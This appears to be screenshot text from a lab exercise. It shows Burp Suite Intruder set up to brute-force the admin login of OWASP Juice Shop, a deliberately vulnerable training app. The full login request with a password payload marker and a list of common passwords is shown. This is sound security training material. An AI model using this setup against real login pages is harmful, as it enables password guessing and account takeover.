 OWASP Juice Shop
https://juice-shop.herokuapp.com/#/login
OWASP Juice Shop
Login
LABEL_EMAIL *
admin@juice-sh.op
LABEL_PASSWORD *
93028ikem
FORGOT_PASSWORD
NO_CUSTOMER
FoxyProxy
Disable
127.0.0.1:8080
8080
More
filter
Quick Add
Exclude Host
Set Tab Proxy
Unset Tab Proxy
Options
Location
IP
Log
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper att... Start attack
Target Update Host header to match target
Positions Add § Clear §
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en;
cookieconsent_status=dismiss;
welcomebanner_status=dismiss;
continueCode=
4 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: application/json,
text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Content-Type: application/json
9 Content-Length: 52
10 Origin:
https://juice-shop.herokuapp.com
11 Referer:
https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {"email":"admin@juice-sh.op",
"password":"§§"}
1 highlight 1 payload position Le
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2,116
Request count: 2,116
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings
Event log (4) All issues
Memory: 141.9MB